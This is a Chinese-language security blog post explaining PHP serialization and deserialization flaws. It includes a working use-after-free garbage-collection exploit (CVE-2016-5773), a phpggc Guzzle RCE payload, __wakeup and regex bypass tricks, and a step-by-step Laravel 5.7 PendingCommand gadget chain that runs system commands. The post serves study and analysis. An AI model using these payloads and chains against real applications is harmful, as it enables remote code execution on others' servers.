php 序列化与反序列化

简述
前端时间复现 drupal Remote Code Execution- SA-CORE-2019-003 遇到了php反序列化的问题,打算这篇文章写一下php反序列化。
首先我们简单介绍一下php序列化的数据
a - array 数组b - boolean 布尔d - double 浮点数i - integer 数字o - common object PHP3 中被引入用来序列化对象r - reference 对象引用s - non-escaped binary stringS - escaped binary stringC - custom object 自定义的对象序列化O - class 序列化对象 PHP4 取代oN - nullR - pointer reference 指针引用U - unicode string PHP6 引入unicode编码字符串
接下来重点用代码分析序列化数据
class SampleClass {var $value;}$a = new SampleClass();$a->value = $a; //对象引用$b = new SampleClass();$b->value = &$b; //指针引用var_dump(serialize($a));var_dump(serialize($b));$a->value = 1; //不会更改本身对象$b->value = 1; //会改变本身对象var_dump(serialize($a));var_dump(serialize($b));
上述代码分析了对象引用与指针引用的情况以及区别,序列化数据为
O:11:"SampleClass":1:{s:5:"value";r:1;}O:11:"SampleClass":1:{s:5:"value";R:1;}O:11:"SampleClass":1:{s:5:"value";i:1;}i:1;
php中对于protected和private属性序列化时具有特定的形式,以下还是用代码表示
class demo{protected $protected = 1;private $private = 2;}$c = new demo;var_dump(serialize($c));$s = "O:4:\"demo\":1:{s:1:\"s\";N;}";var_dump(unserialize($s));$f = "O:4:\"demo\":2:{s:12:\"\00*\00protected\";i:2;s:13:\"\00demo\00private\";N;}";var_dump(unserialize($f));
对于protected属性的变量序列化时前面会加\00*\00,protected属性的变量序列化为\00类名\00,默认反序列对象包含其所声明变量
O:4:"demo":2:{s:12:"�*�protected";i:1;s:13:"�demo�private";i:2;}object(demo)[2]protected 'protected' => int 1private 'private' => int 2public 's' => nullobject(demo)[2]protected 'protected' => int 2private 'private' => null
特点


php拥有自定义的序列化接口,实现代码如下:
Serializable {abstract public string serialize ( void )abstract public mixed unserialize ( string $serialized )}
具体使用情况代码,可以参照官网,这里我简述一下,
_construct 和 _destruct 在序列化时的变化
class demo implements Serializable{private $data;public function __wakeup(){var_dump("__wakeup");}public function __sleep(){var_dump("__sleep");}public function __construct(){$this->data = "this is demo";var_dump("__construct");}public function serialize(){return serialize($this->data);}public function unserialize($data){$this->data = unserialize($data);}public function getData(){return $this->data;}public function __destruct(){return var_dump("__destruct");}}$obj = new demo;$ser = serialize($obj);$b = unserialize($ser);var_dump($b);
上述代码重新定义了序列化接口,并对其进行了序列化和反序列化的操作,观察其中魔术方法
'__construct' (length=11)object(demo)[2]sprivate 'data' => string 'this is demo' (length=12)'__destruct' (length=10)'__destruct' (length=10)
可以看到__destruct方法在整个序列化过程结束时才会调用,
调用的次数取决于序列化和反序列化的次数,__construct方法在new对象时调用,并不在序列化过程中调用,
__wakeup和__sleep方法不再支持与调用
本文由“壹伴编辑器”提供技术支持
介绍完php序列化的基本内容,捎带讲一下常见的php序列化漏洞绕过:
对于__wakeup方法的绕过可以利用对象属性个数的值大于真实的属性个数时就会跳过的特性,CVE-2016-7124;
O:与O:+都可代表类,同理其他类型的都可以这么表示,可以绕过preg_ macth的检查,绕过substr开头为O:,可以将序列化数据放入数组中,反序列化时会执行数组中的内容。
本文由“壹伴编辑器”提供技术支持
PHP 5.3.0中引入了垃圾收集(GC)算法,存在漏洞CVE-2016-5773,
由于我对二进制方面的漏洞也不是很理解,这里我简单描述一下:
这是use-after-free的漏洞,原因在于ArrayObjects没有实现垃圾回收功能,多次引用释放后会导致覆盖堆栈地址,自动触发GC的机制,超过GCROOTBUFFERMAXENTRIES的默认次数10000。
具体讲解见链接:
Breaking PHP’s Garbage Collection and Unserialize
我这边捎带贴一下重要的代码图,我改过的,适用于PHP 5.4.45版本
define("GC_ROOT_BUFFER_MAX_ENTRIES", 10000);define("NUM_TRIGGER_GC_ELEMENTS", GC_ROOT_BUFFER_MAX_ENTRIES+5);// Create a fake zval string which will fill our freed space later on.$fake_zval_string = pack('L', 1337).pack('L', 0).str_repeat("\x01", 8);$encoded_string = str_replace("%", "\\", urlencode($fake_zval_string));$fake_zval_string = 'S:'.strlen($fake_zval_string).':"'.$encoded_string.'";';// Create a sandwich like structure:// TRIGGER_GC;FILL_FREED_SPACE;[...];TRIGGER_GC;FILL_FREED_SPACE$overflow_gc_buffer = '';for($i = 0; $i < NUM_TRIGGER_GC_ELEMENTS; $i++) {$overflow_gc_buffer .= 'i:0;a:0:{}';$overflow_gc_buffer .= 'i:'.$i.';'.$fake_zval_string;}// The decrementor_object will be initialized with the contents of our target array ($free_me).$decrementor_object = 'C:11:"ArrayObject":19:{x:i:0;r:3;;m:a:0:{}}';// The following references will point to the $free_me array (id=3) within unserialize.$target_references = 'i:0;r:3;i:1;r:3;i:2;r:3;i:3;r:3;';// Setup our target array i.e. an array that is supposed to be freed during unserialization.$free_me = 'a:7:{i:9;'.$decrementor_object.'i:99;'.$decrementor_object.'i:999;'.$decrementor_object.$target_references.'}';// Increment each decrementor_object reference count by 2.$adjust_rcs = 'i:99999;a:3:{i:0;r:4;i:1;r:8;i:2;r:12;}';// Trigger the GC and free our target array.$trigger_gc = 'i:0;a:'.(2 + NUM_TRIGGER_GC_ELEMENTS*2).':{i:0;'.$free_me.$adjust_rcs.$overflow_gc_buffer.'}';// Add our GC trigger and add a reference to the target array.$stabilize_fake_zval_string = 'i:0;r:4;i:1;r:4;i:2;r:4;i:3;r:4;';$payload = 'a:6:{'.$trigger_gc.$stabilize_fake_zval_string.'i:4;r:8;}';$a = unserialize($payload);var_dump($a);
魔术方法


soapClient原生类
在不同语言的序列化过程中,最经常利用的就是魔术方法。
当然php也不例外,除了上述描述的魔术方法以外,
序列化一个对象将会保存对象的所有变量,但是不会保存对象的方法,只会保存类的名字,并且静态变量不支持序列化。
官方的简述如下:
__construct(), __destruct(), __call(), __callStatic(), __get(), __set(), __isset(), __unset(), __sleep(), __wakeup(), __toString(), __invoke(), __set_state(), __clone() 和 __debugInfo() 等方法在 PHP 中被称为魔术方法(Magic methods)在给不可访问属性赋值时,__set() 会被调用。读取不可访问属性的值时,__get() 会被调用。当对不可访问属性调用 isset() 或 empty() 时,__isset() 会被调用。当对不可访问属性调用 unset() 时,__unset() 会被调用。属性重载只能在对象中进行。在静态方法中,这些魔术方法将不会被调用。所以这些方法都不能被 声明为 static。从 PHP 5.3.0 起, 将这些魔术方法定义为 static 会产生一个警告。
接下来重点简述一下__call()方法:
在对象中调用一个不可访问方法时,__call()会被调用。
方法分为public、private和protected,方法也分为静态和非静态,
->(对象运算符)访问非静态属性(根据不同的php版本可对静态属性赋值,但是不会影响到方法中的属性值)
::(范围解析操作符 )只能访问静态属性,可对父类进行覆盖。
为了更好的理解,下面贴出官方demo:
function __call($name, $arguments) { // 注意: $name 的值区分大小写 echo "Calling object method '$name' " . implode(', ', $arguments). "\n"; } /** PHP 5.3.0之后版本 */ public static function __callStatic($name, $arguments) { // 注意: $name 的值区分大小写 echo "Calling static method '$name' " . implode(', ', $arguments). "\n"; }}$obj = new MethodTest;$obj->runTest('in object context');MethodTest::runTest('in static context'); // PHP 5.3.0之后版本?>Calling object method 'runTest' in object contextCalling static method 'runTest' in static contextSoap协议为简单对象访问协议,采用HTTP作为底层通讯协议,XML作为数据传送的格式。
常见wsdl文件描述如何访问具体接口,php中原生类SoapClient可以创建soap报文,与接口进行交互,SoapClient类具有魔术方法_call,
根据之前的分析,构造一个不存在的functionname,调用到魔术方法中,进一步发送请求,造成SSRF反序列化漏洞
利用


最后利用phpggc中Guzzle的例子,具体分析利用过程,生成序列化数据:
phpggc Guzzle/rce1 assert phpinfo -j
O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\u0000GuzzleHttp\\Psr7\\FnStream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;O:23:\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\u0000GuzzleHttp\\HandlerStack\u0000handler\";s:3:\"dir\";s:30:\"\u0000GuzzleHttp\\HandlerStack\u0000stack\";a:1:{i:0;a:1:{i:0;s:6:\"system\";}}s:31:\"\u0000GuzzleHttp\\HandlerStack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close\";a:2:{i:0;r:4;i:1;s:7:\"resolve\";}}观察序列化数据,可以得到一个pop链,根据序列化流程图,我们具体分析
我们找到对应的相关代码具体分析整个运行,chain.php
public function generate(array $parameters){$function = $parameters['function'];$parameter = $parameters['parameter'];return new \GuzzleHttp\Psr7\FnStream(['close' => [new \GuzzleHttp\HandlerStack($function, $parameter),'resolve']]);}
可以看到主要序列化了\GuzzleHttp\Psr7\FnStream类,运用了其中close数组,包含\GuzzleHttp\HandlerStack类,gadgets.php
namespace Psr\Http\Message{interface StreamInterface{}}namespace GuzzleHttp\Psr7{class FnStream implements \Psr\Http\Message\StreamInterface{private $methods;public function __construct(array $methods){$this->methods = $methods;foreach ($methods as $name => $fn) {$this->{'_fn_' . $name} = $fn;}}/*public function __destruct(){if (isset($this->_fn_close)) {call_user_func($this->_fn_close);}}public function close(){return call_user_func($this->_fn_close);}*/}}namespace GuzzleHttp{class HandlerStack{private $handler;private $stack;private $cached = false;function __construct($function, $parameter){$this->stack = [[$function]];$this->handler = $parameter;}/*public function resolve(){if (!$this->cached) {if (!($prev = $this->handler)) {throw new \LogicException('No handler has been specified');}foreach (array_reverse($this->stack) as $fn) {$prev = $fn[0]($prev);}$this->cached = $prev;}return $this->cached;}*/}}
再通过流程图回溯,变量method赋值close数组,达到覆盖变量fnclose,
并通过resolve方法传入payload,通过__destruct魔术方法达到任意代码执行。
具体案例分析


本案例为Laravel5.7反序列化漏洞,执行命令的功能位于 Illuminate/Foundation/Testing/PendingCommand 类的 run 方法。为了方便查找代码具体位置,
以下分析过程尽量用图展示:
可以看出想要实现命令执行,要经过mockConsoleOutput方法,
跟进方法:
protected function mockConsoleOutput(){$mock = Mockery::mock(OutputStyle::class.'[askQuestion]', [(new ArrayInput($this->parameters)), $this->createABufferedOutputMock(),]);foreach ($this->test->expectedQuestions as $i => $question) {$mock->shouldReceive('askQuestion')->once()->ordered()->with(Mockery::on(function ($argument) use ($question) {return $argument->getQuestion() == $question[0];}))->andReturnUsing(function () use ($question, $i) {unset($this->test->expectedQuestions[$i]);return $question[1];});}$this->app->bind(OutputStyle::class, function () use ($mock) {return $mock;});}
乍一看需要判断的条件很多,为了简化流程,我选择先从命令执行开始要传入的参数看起
除了$command和$parameters,还有两个参数$test和$app,
通过注释可以得知:
\Illuminate\Foundation\Application $app,\PHPUnit\Framework\TestCase $test
一开始我卡在了如何反序列化$test对象,因为通过源码(具体代码就不贴了)可以看到$test为一个抽象方法继承了Assert实现了SelfDescribing和Test接口,序列化时不能对其进行操作,
我选择了先定义为普通方法,看程序返回:
namespace Illuminate\Foundation\Testing{class PendingCommand{public $test;protected $app;protected $command;protected $parameters;public function __construct($test, $app, $command, $parameters){$this->test = $test;$this->app = $app;$this->command = $command;$this->parameters = $parameters;}}}namespace PHPUnit\Framework{class TestCase{public function __construct(){ }}}namespace Illuminate\Foundation{class Application{public function __construct() { }}}namespace{$defaultgenerator = new PHPUnit\Framework\TestCase;$application = new Illuminate\Foundation\Application();$pendingcommand = new Illuminate\Foundation\Testing\PendingCommand($defaultgenerator, $application, 'system', array('id'));echo urlencode(serialize($pendingcommand));}
可以看到程序报错,停在了PendingCommand.php的163行,原因是必须为数组类型

$mock = Mockery::mock(OutputStyle::class.'[askQuestion]', [(new ArrayInput($this->parameters)), $this->createABufferedOutputMock(),]);
由此,我们为了控制数组,采用__get()方法,搜索全局代码,
找到Faker\DefaultGenerator 类,由此我们重新构造,多余的代码就不写了,只是更改$defaultgenerator
namespace Faker{class DefaultGenerator{protected $default;public function __construct($default = null){$this->default = $default;}}}
修改过后,重新运行到达136行,出现异常跳出,需要单步调试一下,代码为;
$exitCode = $this->app[Kernel::class]->call($this->command, $this->parameters);为了更直观的展示具体出现代码的位置,我在此处下了断点,
$this->app为 Illuminate\Foundation\Application 类,
如下图所示:

接着分析Kernel::class,为Illuminate\Contracts\Console\Kernel类,
跟踪到此类,找到call方法,发现断点跟踪后无法到达,怀疑是在中间的某个位置发生了错误,
于是我选择将数组拆开分析,得到以下调用链:

最后找到Illuminate\Container\Container类中的make方法,
通过resolve对抽象类$this->build($concrete)进行实例化,
而Kernel类为一个接口最终导致返回错误,
最终的代码实现为:
public function make($abstract, array $parameters = []){return $this->resolve($abstract, $parameters);}protected function resolve($abstract, $parameters = []){$abstract = $this->getAlias($abstract);$needsContextualBuild = ! empty($parameters) || ! is_null($this->getContextualConcrete($abstract));if (isset($this->instances[$abstract]) && ! $needsContextualBuild) {return $this->instances[$abstract];}$this->with[] = $parameters;$concrete = $this->getConcrete($abstract);if ($this->isBuildable($concrete, $abstract)) {$object = $this->build($concrete);} else {$object = $this->make($concrete);}foreach ($this->getExtenders($abstract) as $extender) {$object = $extender($object, $this);}if ($this->isShared($abstract) && ! $needsContextualBuild) {$this->instances[$abstract] = $object;}$this->fireResolvingCallbacks($abstract, $object);$this->resolved[$abstract] = true;array_pop($this->with);return $object;}
为了使resolve方法正常返回,有两种方式:
1. 通过 :
return $this->instances[$abstract]与$concrete = $this->getConcrete($abstract)
2. 参考文章:laravelv5.7反序列化rce(CVE-2019-9081)
这里我们使用第一个方法,直接对exp中Illuminate\Foundation\Application进行重写:
namespace Illuminate\Foundation{class Application{protected $instances = [];public function __construct($instances = []){$this->instances['Illuminate\Contracts\Console\Kernel'] = $instances;}}}
正如之前所说当直接赋值以后,return的变量控制为:Illuminate\Contracts\Console\Kernel
直接运行到call方法达到命令执行的效果,具体的效果图我就不贴了,当然第二种方法与第一种方法本质上差不多,都是直接赋值,有点不一样就是第一种方法是直接运行call方法,
第二种是Illuminate\Foundation\Application继承Container达到运行call方法。
相关链接:
http://www.php.cn/php-notebook-239422.html https://www.php.net/manual/zh/class.serializable.php https://bugs.php.net/bug.php?id=72663 https://xz.aliyun.com/t/5483
end
